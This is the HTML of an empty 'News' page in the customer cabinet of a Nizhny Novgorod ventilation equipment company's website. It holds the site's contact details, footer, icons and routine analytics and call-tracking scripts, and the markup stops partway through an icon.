<path fill-rule="evenodd" clip-rule="evenodd" d="M2.00098 9C2.00098 12.866 5.13498 16 9.00098 16C12.867 16 16.001 12.866 16.001 9C16.001 5.13401 12.867 2 9.00098 2C5.13498 2 2.00098 5.13401 2.00098 9ZM9.00098 18C4.03041 18 0.000976562 13.9706 0.000976562 9C0.000976562 4.02944 4.03041 0 9.00098 0C13.9715 0 18.001 4.02944 18.001 9C18.001 13.9706 13.9715 18 9.00098 18ZM10.001 5C10.001 4.44772 9.55326 4 9.00098 4C8.44869 4 8.00098 4.44772 8.00098 5V9C8.00098 9.26522 8.10633 9.51957 8.29387 9.70711L11.2939 12.7071C11.6844 13.0976 12.3176 13.0976 12.7081 12.7071C13.0986 12.3166 13.0986 11.6834 12.7081 11.2929L10.001 8.58579V5Z" fill="#888888"/>
</svg></i>                                <div class="schedule__text font_15 ">
                                            Пн. – Чт.: с 8:00 до 17:00, Пт.: с 8:00 до 16:00.                                    </div>
            </div>

                                        <!--'end_frame_cache_header-allhsch-block1'--></li>
                                                                                    </ul>
                    </div>
                            </div>
        
								        <div  data-ajax-load-block="MOBILE_MENU_TOGGLE_SOCIAL">
                                
                            </div>
        			</div>
			</div>
</div>
				</div>
			</div>
			<div id="mobilefilter" class="scrollbar-filter"></div>

			<div role="main" class="main banner-auto">
																				<!--title_content-->
						<div class="page-top-info">
		<div class="page-top-wrapper page-top-wrapper--grey page-top-wrapper--top-breadcrumb v4">
		<section class="page-top maxwidth-theme ">
		<div class="cowl">
								
<!--breadcrumbs_content_start-->
<div id="navigation">
    <div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item  category-separator-sibling category-separator-sibling--inline category-separator-sibling--padding-right" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link " href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_13">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item  category-separator-sibling category-separator-sibling--inline category-separator-sibling--padding-right" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link " href="/cabinet/" title="Личный кабинет" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_13">Личный кабинет</span><meta itemprop="position" content="2"></a></div><span class="breadcrumbs__separator">&mdash;</span><span class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/cabinet/news/" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_13">Новости</span><meta itemprop="position" content="3"></span></span></div></div>
<!--breadcrumbs_content_end-->
			</div>
			<!--h1_content-->
			<div class="topic">
				<div class="topic__inner">
					<div class="topic__heading">
						<h1 id="pagetitle" class="switcher-title">Новости</h1>
											</div>
				</div>
			</div>
			<!--/h1_content-->
		</section>
	</div>
</div>
						<!--end-title_content-->																								
				<div class="container cabinte-page ">
											<div class="row">
							<div class="maxwidth-theme wide-">
															<div class="col-md-12 col-sm-12 col-xs-12 content-md">
									<div class="right_block narrow_Y ">
									


																										

	<div class="alert alert-warning">Список элементов пуст</div>
																																															

									</div> 																			<div class="left_block">
	<div class="sticky-block sticky-block--show-Y">
							<aside class="sidebar">
						
		<ul class="nav nav-list side-menu bordered rounded-4">
							<li class=" ">
					<span class="bg-opacity-theme-parent-hover link-wrapper fill-theme-parent-all">
												<a href="/cabinet/index.php" class="dark_link top-level-link  link-with-flag">														Мои данные						</a>
											</span>
													</li>
							<li class=" ">
					<span class="bg-opacity-theme-parent-hover link-wrapper fill-theme-parent-all">
												<a href="/cabinet/subscribe/" class="dark_link top-level-link  link-with-flag">														Подписки						</a>
											</span>
													</li>
					</ul>
			</aside>
				<div class="sidearea">
						

			<div class="include">
						</div>
		</div>
	</div>
</div>																	</div>														</div>						</div>									</div>				

			</div>		</div>		<footer id="footer" class="footer-3 footer footer--color-light">
	<div class="footer__main-part">
		<div class="maxwidth-theme">
			<div class="footer__main-part-inner footer__main-part-inner--pb42">
				<div class="footer__part footer--menu-padding flex-50-991 flex-100-767">
					<div class="bottom-menu bottom-menu--bold">
    <div class="items">
                    <div class="line-block line-block--48 line-block--align-normal line-block--flex-wrap line-block--block">
        
                            
                        <div class="item-link line-block__item">
                <div class="item font_bold">
                    <div class="title font_15 font_bold">
                                                    <a class="dark_link" href="/services/">Услуги</a>
                                            </div>
                </div>

                            </div>

                                            
                        <div class="item-link line-block__item">
                <div class="item font_bold">
                    <div class="title font_15 font_bold">
                                                    <a class="dark_link" href="/product/">Каталог</a>
                                            </div>
                </div>

                            </div>

                                            
                        <div class="item-link line-block__item">
                <div class="item font_bold">
                    <div class="title font_15 font_bold">
                                                    <a class="dark_link" href="/company/">Компания</a>
                                            </div>
                </div>

                            </div>

                                            
                        <div class="item-link line-block__item">
                <div class="item font_bold">
                    <div class="title font_15 font_bold">
                                                    <a class="dark_link" href="/info/">Информация</a>
                                            </div>
                </div>

                            </div>

                                            
                        <div class="item-link line-block__item">
                <div class="item font_bold">
                    <div class="title font_15 font_bold">
                                                    <a class="dark_link" href="/company/docs/">Документы</a>
                                            </div>
                </div>

                            </div>

                                            
                        <div class="item-link line-block__item">
                <div class="item font_bold">
                    <div class="title font_15 font_bold">
                                                    <a class="dark_link" href="/contacts/">Контакты</a>
                                            </div>
                </div>

                            </div>

                                
                    </div>
            </div>
</div>

					<div class="line-block line-block--48 line-block--flex-wrap">
																		
        <div class="footer__social line-block__item footer__info-item social-light " data-ajax-load-block="FOOTER_TOGGLE_SOCIAL" data-ajax-check-visible="">
            
                                                    
                    
            
            
        </div>


        
																		
        <div class="line-block__item footer__info-item hidden" data-ajax-load-block="FOOTER_TOGGLE_SUBSCRIBE" data-ajax-check-visible="">
            
            
            
        </div>


        
																		
        <div class="footer__lang line-block__item footer__info-item hidden" data-ajax-load-block="FOOTER_TOGGLE_LANG" data-ajax-check-visible="">
            
            
            
        </div>


        					</div>
				</div>

																
        <div class="footer__part footer--mw500 flex-50-991 flex-100-767 " data-ajax-load-block="FOOTER_ALL_BLOCK" data-ajax-check-visible="">
                            <div class="footer__info footer__info--pt-2">
            
                                                    
        <div class="footer__phone footer__info-item " data-ajax-load-block="FOOTER_TOGGLE_PHONE" data-ajax-check-visible="">
            
                                                    <div class="icon-block--with_icon ">
                            <div class="phones">
                                                                <div class="phones__phones-wrapper">
                                    <!--'start_frame_cache_common-phones-block-5'--><div class="phones__inner fill-theme-parent phones__inner--with_dropdown phones__inner--big">
	<span class="icon-block__only-icon banner-light-icon-fill menu-light-icon-fill fill-theme-target">
		<i class="svg inline  svg-inline-" aria-hidden="true" ><svg width="14" height="18" viewBox="0 0 14 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.63104 7.97841C6.80463 8.37048 7.0041 8.78717 7.15518 9.07225C7.27009 9.28907 7.49877 9.67951 7.75313 10.0735C7.76214 10.0675 7.77119 10.0616 7.78029 10.0557C8.42453 9.63686 9.0857 9.68158 9.33213 9.70774C9.65095 9.7416 9.94005 9.82627 10.1562 9.90146C10.5996 10.0556 11.0572 10.2844 11.4507 10.5088C11.8534 10.7384 12.2607 11.0047 12.6067 11.2698C12.7791 11.4018 12.9587 11.5506 13.1228 11.7095C13.2598 11.8422 13.4996 12.0889 13.6819 12.4208C13.9567 12.9214 13.9912 13.4324 13.9984 13.6733C14.0076 13.9837 13.9774 14.2994 13.9216 14.5917C13.8662 14.8818 13.7732 15.2138 13.6215 15.5388C13.4853 15.8308 13.2157 16.3046 12.7088 16.6593C12.2763 16.9621 12.101 17.0614 11.5704 17.3623C11.5097 17.3967 11.4445 17.4337 11.3736 17.4739C10.0199 18.2431 8.63271 17.9822 7.88102 17.8407C7.83467 17.832 7.79075 17.8237 7.74939 17.8162C6.75715 17.6353 5.7137 16.9402 4.80916 16.0871C3.83349 15.1669 2.7972 13.855 1.8574 12.1001C-0.0332021 8.56968 -0.11428 5.48344 0.0632851 4.44905C0.155366 3.91264 0.377274 3.31038 0.67849 2.76835C0.975733 2.23348 1.45254 1.57218 2.16387 1.10241C2.86272 0.640891 3.08665 0.498187 3.5503 0.267086C4.05424 0.0159067 4.54851 -0.00825558 4.84873 0.00182873C5.18399 0.01309 5.50575 0.0758517 5.78987 0.161581C6.29082 0.312738 7.02383 0.643641 7.53773 1.30319C7.84738 1.70061 7.96266 2.13768 8.0032 2.29536C8.0629 2.52757 8.10186 2.76842 8.12854 2.98699C8.18252 3.42919 8.20461 3.93488 8.19668 4.4186C8.1889 4.89393 8.15099 5.42764 8.05633 5.9073C8.00998 6.14217 7.93607 6.43773 7.80765 6.73085C7.7078 6.95878 7.43069 7.53172 6.78987 7.89289C6.7363 7.92309 6.68325 7.95156 6.63104 7.97841ZM4.36756 7.68433C4.55311 8.29107 5.08198 9.4331 5.38688 10.0084C5.69177 10.5837 6.4713 11.8462 6.90539 12.2852C7.33947 12.7242 7.68815 12.619 7.8981 12.5196C7.99603 12.4732 8.11572 12.3629 8.26158 12.2285C8.42842 12.0748 8.62948 11.8895 8.87134 11.7322C9.32463 11.4376 11.633 12.8464 11.9276 13.3829C12.1 13.6969 11.9533 14.7465 11.561 15.0211C11.208 15.2682 11.1075 15.3251 10.5781 15.6255C10.5193 15.6588 10.4551 15.6952 10.3847 15.7353C9.68103 16.1351 8.95879 16.0037 8.10853 15.8487C7.25828 15.6936 5.31836 14.3246 3.62164 11.1563C1.92491 7.98792 1.93885 5.3504 2.03552 4.78725C2.13219 4.22409 2.57448 3.22841 3.267 2.77107C3.95952 2.31373 4.09679 2.22961 4.44334 2.05688C4.78989 1.88414 5.64012 2.12285 5.95894 2.53204C6.27777 2.94122 6.32266 5.86013 5.80696 6.15079C5.54379 6.29912 5.29676 6.38092 5.09355 6.44822C4.89855 6.5128 4.74389 6.56401 4.65399 6.64783C4.65164 6.65003 4.64927 6.65224 4.64688 6.65446C4.4631 6.8257 4.18439 7.08538 4.36756 7.68433Z" fill="#888888"/>
</svg></i>	</span>
	<span class="icon-block__icon banner-light-icon-fill menu-light-icon-fill">
		<i class="svg inline  svg-inline-" aria-hidden="true" ><svg width="8" height="14" viewBox="0 0 8 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.34544 9.19035C4.3752 9.1854 4.40497 9.18018 4.43443 9.17502C4.57281 9.15079 4.70419 9.12778 4.79424 9.13924C4.98831 9.16393 5.27614 9.5452 5.52934 10.0011C5.80442 10.4963 6.00721 10.9435 5.99815 11.2339C5.9891 11.5243 5.52934 11.9971 5.27589 11.9988C5.02244 12.0005 4.84757 11.9988 4.38109 11.9511C3.9146 11.9034 3.24475 11.4539 3.05287 11.15C3.01142 11.0843 2.9725 11.0222 2.93476 10.9589C2.79777 10.7292 2.67639 10.4843 2.50683 10.0011C2.38177 9.64464 2.27993 9.27989 2.2013 8.9099C2.14516 8.64574 2.10086 8.3789 2.06839 8.11052C2.02384 7.74223 2.00157 7.37103 2.00158 6.99983C2.00159 6.62863 2.02389 6.25743 2.06846 5.88914C2.09963 5.63166 2.14168 5.37559 2.19462 5.12194C2.27415 4.74093 2.37824 4.36536 2.50691 3.99859C2.67086 3.53124 2.78974 3.27887 2.92127 3.05774C2.96323 2.9872 3.00647 2.91984 3.05287 2.8497C3.24475 2.55965 3.88724 2.09621 4.38109 2.04852C4.8225 2.0059 5.01031 2.00383 5.20555 2.00168C5.22875 2.00142 5.25205 2.00116 5.27589 2.00084C5.50043 1.99777 5.99548 2.46384 5.99815 2.76576C6.00082 3.06768 5.80442 3.50335 5.52934 3.99859C5.27614 4.45445 5.03412 4.83208 4.79424 4.86041C4.67301 4.87473 4.50319 4.84587 4.34543 4.81906C4.34446 4.8189 4.34349 4.81873 4.34253 4.81857C4.18927 4.79252 4.04775 4.76868 3.97373 4.78862C3.82312 4.82918 3.54967 4.93563 3.49577 5.30943C3.4932 5.32726 3.49073 5.34436 3.48836 5.36079C3.44104 5.68869 3.43248 5.74799 3.41183 5.99941C3.38433 6.33416 3.37058 6.66702 3.37058 6.99987C3.37058 7.3327 3.38433 7.66553 3.41183 8.00024L3.4131 8.0158C3.43387 8.26866 3.44294 8.37914 3.49577 8.69023C3.54967 9.00762 3.74545 9.17549 3.97986 9.2127C4.08232 9.22896 4.21374 9.21225 4.34544 9.19035ZM5.37457 6.77929C6.14981 6.56283 6.59901 5.993 6.72764 5.82983L6.72889 5.82825C6.95961 5.53558 7.15007 5.20246 7.27928 4.96984C7.43376 4.69172 7.59825 4.374 7.72726 4.05043C7.84309 3.75989 8.00443 3.28778 7.99965 2.74807C7.99459 2.17599 7.77645 1.73588 7.64424 1.50955C7.49263 1.24999 7.31188 1.03239 7.1437 0.862322C6.97566 0.692392 6.7691 0.518305 6.5318 0.372388C6.36872 0.272112 5.89055 -0.00858388 5.24849 0.000201648C5.22601 0.000509335 5.20348 0.000767052 5.18064 0.00102835C4.96138 0.00353635 4.71253 0.00638317 4.18864 0.056969C3.48664 0.124753 2.88759 0.440169 2.52245 0.674477C2.16526 0.903692 1.69714 1.27167 1.38331 1.74608C1.09444 2.18276 0.885227 2.57501 0.618097 3.33648C0.204199 4.51633 4.27173e-05 5.76124 6.70177e-09 6.99976C-4.27039e-05 8.23838 0.204061 9.48338 0.618057 10.6633C0.893193 11.4474 1.10375 11.8115 1.3601 12.2177C1.69309 12.7452 2.20651 13.1264 2.55172 13.3424C2.91355 13.5689 3.50343 13.8727 4.17747 13.9416C4.7199 13.997 4.96732 14.0017 5.28924 13.9996C5.89878 13.9955 6.3547 13.7409 6.55244 13.6179C6.80037 13.4635 7.01009 13.2804 7.17649 13.1062C7.34392 12.9308 7.51551 12.7142 7.65817 12.4628C7.78234 12.2439 7.98212 11.8299 7.99876 11.2962C8.01649 10.7279 7.84015 10.23 7.72897 9.95186C7.59938 9.62767 7.4336 9.30764 7.27928 9.02981C7.11975 8.74261 6.91803 8.42008 6.68541 8.1374C6.57069 7.99798 6.40884 7.81945 6.202 7.65484C6.06387 7.54492 5.77994 7.33821 5.3746 7.22192C5.37135 7.07433 5.37134 6.92688 5.37457 6.77929Z" fill="#888888"/>
</svg></i>	</span>

			<a class="phones__phone-link phones__phone-first dark_link banner-light-text menu-light-text icon-block__name" 
		   href="tel:88003332368"
		>
		   8-800-333-23-68		</a>
	
			<div class="phones__dropdown">
			<div class="dropdown dropdown--relative">
									<div class="phones__phone-more dropdown__item color-theme-hover dropdown__item--first">
						<a class="phones__phone-link dark_link flexbox flexbox--direction-row flexbox--justify-beetwen phones__phone-link--no_descript" rel="nofollow" href="tel:88003332368">
							<span class="phones__phone-link-text">
								8-800-333-23-68								
															</span>
							
													</a>
					</div>
									<div class="phones__phone-more dropdown__item color-theme-hover">
						<a class="phones__phone-link dark_link flexbox flexbox--direction-row flexbox--justify-beetwen phones__phone-link--no_descript" rel="nofollow" href="tel:+78314134487">
							<span class="phones__phone-link-text">
								+7 (831) 413-44-87								
															</span>
							
													</a>
					</div>
									<div class="phones__phone-more dropdown__item color-theme-hover dropdown__item--last">
						<a class="phones__phone-link dark_link flexbox flexbox--direction-row flexbox--justify-beetwen phones__phone-link--no_descript" rel="nofollow" href="tel:+79202534487">
							<span class="phones__phone-link-text">
								+7 920 253-44-87								
															</span>
							
													</a>
					</div>
								
															<div class="phones__dropdown-item callback-item">

	<button type="button" 
		class="animate-load btn btn-default btn-wide" 
		data-event="jqm" 
		data-param-id="35" 
		data-name="callback"
	>
		Заказать звонок	</button>

</div>											<div class="phones__dropdown-item">
                                                    <div class="email__title phones__dropdown-title">
                        E-mail                    </div>
                
                <div class="phones__dropdown-value">
                                        <div>
                                            <div>
                            <a class="dark_link" href="mailto:sales@dileks-air.ru">sales@dileks-air.ru</a>
                        </div>
                                        </div>
                </div>

                                    </div>											<div class="phones__dropdown-item">
                
                                    <div class="address__title phones__dropdown-title">
                        Адрес                    </div>
                
                <div class="phones__dropdown-value">
                                        <div class="address__text  address__text--large ">
                        603016, г. Нижний Новгород, ул. Героя Юрия Смирнова, д. 1 А                    </div>
                </div>

                                    </div>											<div class="phones__dropdown-item">
            
                            <div class="schedule__title phones__dropdown-title">
                    Режим работы                </div>
            
            <div class="phones__dropdown-value">
                                <div class="schedule__text  ">
                                            Пн. – Чт.: с 8:00 до 17:00, Пт.: с 8:00 до 16:00.                                    </div>
            </div>

                            </div>																							</div>
		</div>
	
			<span class="more-arrow banner-light-icon-fill menu-light-icon-fill fill-dark-light-block">
			<svg width="7" height="5" viewBox="0 0 7 5" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.55157 0.0181274H1.45448C1.05285 0.0181274 0.815132 0.46773 1.04127 0.799648L3.08402 3.79799C3.28217 4.08883 3.71079 4.08939 3.90971 3.79907L5.96405 0.800736C6.19139 0.468921 5.9538 0.0181274 5.55157 0.0181274Z" fill="#333333"/>
</svg>
		</span>
	</div><!--'end_frame_cache_common-phones-block-5'-->                                </div>

                                                                    <button type="button"
                                        class="btn--no-btn-appearance phones__callback light-opacity-hover animate-load colored banner-light-text menu-light-text "
                                        data-event="jqm"
                                        data-param-id="35"
                                        data-name="callback"
                                    >
                                        Заказать звонок                                    </button>
                                                            </div>
                        </div>
                    
            
            
        </div>


        
        <div class="footer__info-item " data-ajax-load-block="FOOTER_TOGGLE_EMAIL" data-ajax-check-visible="">
            
                                                    <div class="icon-block--with_icon">
                            <!--'start_frame_cache_email-block5'-->                                                    
                <div class="footer__email font_14">
                                            <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.5">
<path d="M1 3.1499C1 2.04533 1.89543 1.1499 3 1.1499H9C10.1046 1.1499 11 2.04533 11 3.1499V8.1499C11 9.25447 10.1046 10.1499 9 10.1499H3C1.89543 10.1499 1 9.25447 1 8.1499V3.1499Z" stroke="#333333" stroke-width="2"/>
<mask id="mask0" maskUnits="userSpaceOnUse" x="1" y="1" width="10" height="10">
<path d="M1 3.1499C1 2.04533 1.89543 1.1499 3 1.1499H9C10.1046 1.1499 11 2.04533 11 3.1499V8.1499C11 9.25447 10.1046 10.1499 9 10.1499H3C1.89543 10.1499 1 9.25447 1 8.1499V3.1499Z" fill="#C4C4C4"/>
</mask>
<g mask="url(#mask0)">
<path d="M6.66499 6.25604L25.0381 -10.1032C25.7245 -10.7144 25.2922 -11.8501 24.3731 -11.8501H-12.3731C-13.2922 -11.8501 -13.7245 -10.7144 -13.0381 -10.1032L5.33501 6.25604C5.71409 6.59357 6.28591 6.59357 6.66499 6.25604Z" stroke="#333333" stroke-width="2"/>
</g>
</g>
</svg>
</i>                                        <div>
                                            <div>
                            <a class="dark_link" href="mailto:sales@dileks-air.ru">sales@dileks-air.ru</a>
                        </div>
                                        </div>
                </div>

                                            <!--'end_frame_cache_email-block5'-->                        </div>
                    
            
            
        </div>


        
        <div class="footer__address footer__info-item " data-ajax-load-block="FOOTER_TOGGLE_ADDRESS" data-ajax-check-visible="">
            
                                                    <div class="icon-block--with_icon">
                            <!--'start_frame_cache_address-block5'-->                                    
                
                <div class="address">
                                            <span class="icon-block__icon icon-block__icon--top banner-light-icon-fill menu-light-icon-fill">
                            <i class="svg inline  svg-inline-address" aria-hidden="true" ><svg width="10" height="14" viewBox="0 0 10 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10 5.00244C10 6.31243 9.49622 7.50475 8.67184 8.39624L4.88411 12.8264C4.58473 13.1856 4 12.9739 4 12.5063V9.90242C1.71776 9.43915 0 7.4214 0 5.00244C0 2.24102 2.23858 0.00244141 5 0.00244141C7.76142 0.00244141 10 2.24102 10 5.00244ZM5 2.00244C6.65685 2.00244 8 3.34559 8 5.00244C8 6.6593 6.65685 8.00244 5 8.00244C3.34315 8.00244 2 6.6593 2 5.00244C2 3.34559 3.34315 2.00244 5 2.00244Z" fill="#888888"/>
</svg></i>                        </span>
                                        <div class="address__text font_15  ">
                        603016, г. Нижний Новгород, ул. Героя Юрия Смирнова, д. 1 А                    </div>
                </div>

                                            <!--'end_frame_cache_address-block5'-->                        </div>
                    
            
            
        </div>


                            
            
                            </div>
            
        </div>


        			</div>
		</div>
	</div>

	<div class="footer__bottom-part">
		<div class="maxwidth-theme">
			<div class="footer__bottom-part-inner">
				<div class="footer__bottom-part-items-wrapper">
					<div class="footer__part-item">
						<div class="footer__copy font_13 color_999">
							&copy; 2026 Вся информация, размещённая на данном сайте, носит ознакомительный характер и не является публичной офертой, определяемой положениями Статьи 437 (2) Гражданского кодекса Российской Федерации. Копирование текстовых и графических материалов с сайта запрещено.						</div>
					</div>

					<div class="footer__part-item">
						<div class="footer__license font_13">
							<a class="color_999 dark_link" href="/include/licenses_detail.php">Политика конфиденциальности</a>						</div>
					</div>

															
        <div class="footer__part-item fill-theme-parent-all color-theme-parent-all hidden" data-ajax-load-block="FOOTER_TOGGLE_EYED" data-ajax-check-visible="">
            
            
            
        </div>


        
															
        <div class="footer__part-item footer__part-item-sitemap fill-theme-parent-all color-theme-parent-all font_13 hidden" data-ajax-load-block="FOOTER_TOGGLE_SITEMAP" data-ajax-check-visible="">
            
            
            
        </div>


        
					
															
        <div class="footer__pays footer__pays footer__part-item hidden" data-ajax-load-block="FOOTER_TOGGLE_PAY_SYSTEMS" data-ajax-check-visible="">
            
            
            
        </div>


        
					<div id="bx-composite-banner" class="footer__part-item"></div>

															
        <div class="footer__developer footer__part-item font_12 color_999 hidden" data-ajax-load-block="FOOTER_TOGGLE_DEVELOPER" data-ajax-check-visible="">
            
            
            
        </div>


        				</div>
			</div>
		</div>
	</div>
</footer>

<!-- marketnig popups -->
<!--'start_frame_cache_6mjmAm'-->			<div
				class="dyn_mp_jqm"
				data-name="dyn_mp_jqm"
				data-event="jqm"
				data-param-form_id="marketing"
				data-param-id="21712"
				data-param-iblock_id="647"
				data-param-popup_type="NORMAL"
				data-param-delay="5"
				data-no-mobile="Y"
				data-ls="mw_21712"
				data-ls_timeout="10000"
				data-nooverlay="Y"
				data-param-template="TEXT"
			></div>
		<!--'end_frame_cache_6mjmAm'--><!-- /marketnig popups -->

<div class="bx_areas"><!-- Yandex.Metrika counter --> <script > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(9553396, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, ecommerce:"dataLayer" }); </script> <noscript><div><img class="lazyload "  src="[data-uri]" data-src="https://mc.yandex.ru/watch/9553396" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7E3R8W3HKV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7E3R8W3HKV');
</script>

<script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://cdn-ru.bitrix24.ru/b26033550/crm/site_button/loader_2_d4nsv4.js');
</script>





<script>
    (function(w, d, u, i, o, s, p) {
        if (d.getElementById(i)) { return; } w['MangoObject'] = o;
        w[o] = w[o] || function() { (w[o].q = w[o].q || []).push(arguments) }; w[o].u = u; w[o].t = 1 * new Date();
        s = d.createElement('script'); s.async = 1; s.id = i; s.src = u;
        p = d.getElementsByTagName('script')[0]; p.parentNode.insertBefore(s, p);
    }(window, document, '//widgets.mango-office.ru/widgets/mango.js', 'mango-js', 'mgo'));
    mgo({calltracking: {id: 27525, elements: [{"numberText":"78312809887"}], domain: 'dileks-air.ru'}});
</script>

<script src="https://tracking.fix4.org/tracker/v1/only_five.js"></script>
<script src="https://tracking.fix4.org/tracker/v1/add_trace.js"></script>

<script>
<!--
var _acic={dataProvider:11};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()//-->
</script>


<script>
(function() {
    var script = document.createElement('script');
    script.src = 'https://analysis.webverstak.ru/tracker/2738829e802d271f34d3770749d51f7f?v=3';
    script.async = true;
    document.head.appendChild(script);
})();
</script>


<!-- Email трекер скрипт - отслеживание кликов по email адресам -->
<script>
(function() {
    var script = document.createElement('script');
    script.src = "https://analysis.webverstak.ru/email-tracking/script-api?site_id=3&v=6";
    script.async = true;
    document.head.appendChild(script);
})();
</script></div>
	<div class="inline-search-block fixed with-close inline-search-block--big">
		<div class="maxwidth-theme">
			<div class="search-wrapper">
								<div id="title-search-fixed">
					<form action="/search/" class="search">
													<span class="search-icon-before">
								<i class="svg inline  svg-inline-" aria-hidden="true" ><svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.99805 0.00244141C4.57977 0.00244141 0.998047 3.58416 0.998047 8.00244C0.998047 12.4207 4.57977 16.0024 8.99805 16.0024C10.8468 16.0024 12.549 15.3754 13.9037 14.3223L17.2909 17.7095C17.6815 18.1001 18.3146 18.1001 18.7052 17.7095C19.0957 17.319 19.0957 16.6859 18.7052 16.2953L15.3179 12.9081C16.371 11.5534 16.998 9.85115 16.998 8.00244C16.998 3.58416 13.4163 0.00244141 8.99805 0.00244141ZM2.99805 8.00244C2.99805 4.68873 5.68434 2.00244 8.99805 2.00244C12.3118 2.00244 14.998 4.68873 14.998 8.00244C14.998 11.3161 12.3118 14.0024 8.99805 14.0024C5.68434 14.0024 2.99805 11.3161 2.99805 8.00244Z" fill="#888888"/>
</svg></i>							</span>
												<div class="search-input-div">
							<input class="search-input" id="title-search-input-fixed" type="text" name="q" value="" placeholder="Поиск по сайту" size="40" maxlength="50" autocomplete="off" />
						</div>
						<div class="search-button-div">
																							<span class="jqmClose top-close stroke-theme-hover inline-search-hide" title="Закрыть"><i class="svg inline  svg-inline-" aria-hidden="true" ><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 1L1 13M1 1L13 13" stroke="#999999" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i></span>
													</div>
					</form>
									</div>
			</div>
		</div>
	</div>
<script>
	var jsControl2 = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/cabinet/news/',
		'CONTAINER_ID': 'title-search-fixed',
		'INPUT_ID': 'title-search-input-fixed',
		'INPUT_ID_TMP': 'title-search-input-fixed',
		'TYPE': 'big',
		'MIN_QUERY_LEN': 2
	});
</script><!--'start_frame_cache_UlJlsX'--><div class="ajax_basket">
		<div class="fixed_wrapper">
		<div class="right-sidebar-wrapper">
			
                    <div class="right_dok">
                                                    <span class="link fill-theme-hover" title="Заказать звонок">
                        <span class="animate-load" data-event="jqm" data-param-id="35" data-name="callback"><i class="svg inline  svg-inline-call" aria-hidden="true" ><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.7071 0.292893C17.3166 -0.0976311 16.6834 -0.0976311 16.2929 0.292893L12 4.58579V2C12 1.44772 11.5523 1 11 1C10.4477 1 10 1.44772 10 2V7C10 7.55228 10.4477 8 11 8H16C16.5523 8 17 7.55228 17 7C17 6.44772 16.5523 6 16 6H13.4142L17.7071 1.70711C18.0976 1.31658 18.0976 0.683417 17.7071 0.292893Z" fill="#999999"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.45837 10.1943C10.0193 9.90519 10.6678 9.83553 11.2766 9.99668C11.7686 10.1373 13.383 10.4586 13.6848 10.504C14.0411 10.5431 14.3855 10.6553 14.6962 10.8336C15.037 11.0293 15.3282 11.2993 15.5479 11.6232C15.7676 11.947 15.9104 12.3167 15.9648 12.7044C16.0723 13.472 15.9295 14.4796 15.5919 15.1722C15.4003 15.5653 15.131 15.9157 14.8004 16.2028C14.3305 16.6665 13.8052 17.0705 13.2365 17.406C12.5538 17.8087 11.7909 17.965 11 17.9947C10.3097 18.0205 9.61692 17.9522 8.9414 17.7901C8.46237 17.6752 7.99728 17.5144 7.55237 17.3108C6.0886 16.641 4.70442 15.5362 3.57761 14.4062C3.2239 14.0515 2.88851 13.6788 2.57283 13.2895C1.88246 12.4382 1.18825 11.4945 0.721163 10.5C0.499865 10.0288 0.326886 9.53509 0.205848 9.0262C0.0475786 8.36078 -0.0195372 7.67928 0.00488923 7C0.0324595 6.23329 0.174242 5.47907 0.560547 4.81296C0.899657 4.22822 1.31141 3.6875 1.78657 3.20363C2.07322 2.87026 2.42573 2.59831 2.82271 2.40478C3.54837 2.05101 4.61504 1.90807 5.41264 2.0606C5.79206 2.13315 6.15002 2.28876 6.46071 2.5156C6.77144 2.74248 7.02749 3.03523 7.21016 3.37263C7.36243 3.6539 7.46051 3.96033 7.49994 4.27616C7.53342 4.44373 7.56477 4.60178 7.59461 4.75227L7.59483 4.75336C7.7468 5.51968 7.85991 6.09003 8.01911 6.72308C8.17982 7.31931 8.11405 7.95524 7.83091 8.50833C7.6753 8.81231 7.46044 9.07869 7.2018 9.2939C7.40474 9.59367 7.63396 9.87594 7.88714 10.1373C8.13674 10.3813 8.40634 